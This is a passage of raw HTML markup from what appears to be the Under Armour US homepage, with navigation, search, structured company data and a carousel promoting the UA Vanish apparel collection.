1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/vanish-collection/"><img alt="UA Vanish" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a href="https://www.underarmour.com/en-us/c/new-arrivals/" style="font-weight:500;color:#fff;text-decoration:none"><span>Gear up &amp; get moving with our newest arrivals. Shop Now. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us/",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ]
}</script><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us#webpage",
  "name": "Under Armour® Official Store | FREE Shipping Available",
  "url": "https://www.underarmour.com/en-us",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769904784578" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5mm6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Vanish</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/baseball/"><span>Shop Baseball</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Vanish Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Vanish Story</p></div></div><div><div class=""><p class="">If it’s going to power every rep and sprint, it’s got to be great. Fast‑drying, feather‑light, ultra‑stretchy, and built to breathe—gear that works as hard as you do. We loaded this fabric with our best tech and pushed it through relentless testing so you never have to think about it. No cling, no drag, no adjusting—just pure focus.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Ultralight</p></div></div></a><a href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Engineered to feel almost weightless. Because when your gear disappears, your focus sharpens.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_vanish_energy_mens_short_sleeve/1383973.html" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html">Shop Vanish Energy Short Sleeve</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Sweat-wicking &amp; Quick-Drying</p></div></div></a><a href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Not only does the material wick sweat, it also dries fast—almost as fast as you.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html">Shop Vanish Woven Shorts</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div></a><a href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave flexes to move how you move. </p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/vanish-collection/mens/" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">Shop Vanish Collection</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" 